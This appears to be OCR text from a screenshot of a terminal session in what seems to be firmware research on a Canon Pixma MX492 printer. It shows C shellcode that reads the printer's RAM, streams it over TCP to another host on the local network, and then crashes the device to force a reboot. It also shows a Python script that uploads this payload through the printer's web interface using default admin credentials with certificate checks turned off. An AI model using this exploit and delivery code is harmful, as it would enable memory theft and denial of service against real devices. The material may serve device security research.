 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM
1 static int (*socket)(int domain, int type, int protocol) = (void*)(0x01e780c + 1);
2 static int (*send)(int sockfd, void *buf, int len, int flags) = (void*)(0x1e8e56 + 1);
3 static int (*connect)(int sockfd, void *addr, int addrlen) = (void*)(0x001e7a04 + 1);
4 static int (*close)(int sockfd) = (void*)(0x001e96d2 + 1);
5
6 struct sockaddr_in {
7     short sin_family;
8     short sin_port;
9     int   sin_addr;
10     char  unused[0x18];
11 };
12
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
38     }
39
40     // Crash to hard reboot printer
41     *(volatile int*)0x40000000;
42 }
43
~
~
~
~
~
~
~
~
42,1 All
pleb@gamey ~/canon/compressor $ ls
canon_pixma_mx492.flashbin.BIN  Cargo.toml  plot.plt  target
Cargo.lock  our_firmware.bin  src
pleb@gamey ~/canon/compressor $ cd^C
pleb@gamey ~/canon/compressor $ cd ..
pleb@gamey ~/canon $ ls
bjnp.py  decompression  ghidra  NOTES.md
compressor  firmware_dumps  hardware_info  superpeekpoke
pleb@gamey ~/canon $ cd superpeekpoke/
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin  a.out  Makefile  ram_00000000_40000000.bin  shellcode.c  superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ cat superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os
assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")
r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
    "SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin  a.out  Makefile  ram_00000000_40000000.bin  shellcode.c  superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $